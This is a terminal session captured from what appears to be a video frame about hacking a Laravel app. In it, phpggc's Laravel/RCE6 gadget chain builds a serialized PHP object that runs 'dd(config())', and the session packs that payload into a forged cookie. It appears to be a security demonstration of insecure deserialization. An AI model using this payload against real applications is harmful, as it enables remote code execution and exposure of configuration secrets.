 autoload files
on\ComposerScripts::postAutoloadDump
e:discover --ansi
acade/ignition
ideloper/proxy
ruitcake/laravel-cors
Discovered Package: laravel-frontend-presets/tailwindcss
Discovered Package: laravel/tinker
Discovered Package: laravel/ui
Discovered Package: nesbot/carbon
Discovered Package: nunomaduro/collision
Package manifest generated successfully.
62 packages you are using are looking for funding.
Use the `composer fund` command to find out more!
Compiled views cleared!
valorin@Ubuntu-20.04.Eowyn:~/dev/hacklaravel$ php artisan make:policy MessagePolicy --model=Message
Policy created successfully.
valorin@Ubuntu-20.04.Eowyn:~/dev/hacklaravel$ php artisan tinker
Psy Shell v0.10.5 (PHP 7.4.13 — cli) by Justin Hileman
>>> $payload = `~/dev/phpggc/phpggc -a Laravel/RCE6  "dd(config());"`;
PHP Deprecated:  Array and string offset access syntax with curly braces is deprecated in /home/valorin/dev/phpggc/lib/PHPGGC/Enhancement/
ASCIIStrings.php on line 49
=> "O:29:"Illuminate\Support\MessageBag":2:{S:11:"\00*\00messages";a:0:{}S:9:"\00*\00format";O:40:"Illuminate\Broadcasting\PendingBroadcas
t":2:{S:9:"\00*\00events";O:25:"Illuminate\Bus\Dispatcher":1:{S:16:"\00*\00queueResolver";a:2:{i:0;O:25:"Mockery\Loader\EvalLoader":0:{}i:
1;S:4:"load";}}S:8:"\00*\00event";O:38:"Illuminate\Broadcasting\BroadcastEvent":1:{S:10:"connection";O:32:"Mockery\Generator\MockDefinitio
n":2:{S:9:"\00*\00config";O:35:"Mockery\Generator\MockConfiguration":1:{S:7:"\00*\00name";S:7:"abcdefg";}S:7:"\00*\00code";S:28:"<?php dd(
config()); exit; ?>";}}}}\n"
>>> $cookie = json_encode(['data' => trim($payload), 'expires' => 2596496920]);
=> "{"data":"O:29:\"Illuminate\\Support\\MessageBag\":2:{S:11:\"\\00*\\00messages\";a:0:{}S:9:\"\\00*\\00format\";O:40:\"Illuminate\\Broad
casting\\PendingBroadcast\":2:{S:9:\"\\00*\\00events\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{S:16:\"\\00*\\00queueResolver\";a:2:{i:0;O:
25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;S:4:\"load\";}}S:8:\"\\00*\\00event\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{S:10
:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{S:9:\"\\00*\\00config\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{S
:7:\"\\00*\\00name\";S:7:\"abcdefg\";}S:7:\"\\00*\\00code\";S:28:\"<?php dd(config()); exit; ?>\";}}}}","expires":2596496920}"
>>>